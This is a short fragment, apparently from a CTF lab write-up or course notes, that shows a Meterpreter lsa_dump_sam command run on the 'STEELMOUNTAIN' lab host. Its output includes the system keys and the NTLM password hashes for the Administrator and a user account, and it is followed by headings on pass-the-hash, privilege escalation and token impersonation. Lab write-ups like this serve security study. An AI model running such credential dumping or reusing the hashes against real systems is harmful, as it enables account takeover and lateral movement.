 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : STEELMOUNTAIN
SysKey : 2af6e215fa8a94c388557346ae8ba771
Local SID : S-1-5-21-3029548963-3893655183-1231094572
SAMKey : a3457f2ef28bee5203a91747e40916de
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 53dbf27b0f37b1ef784c8a4768c0e9fa
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : bill
  Hash NTLM: a3c2a771303f6e954077bcc663e89213
What are these attacks?
PTH Mitigations
Privilege Escalation
Token Impersonation
Post Exploitation Enumeration
Active Directory Case Studies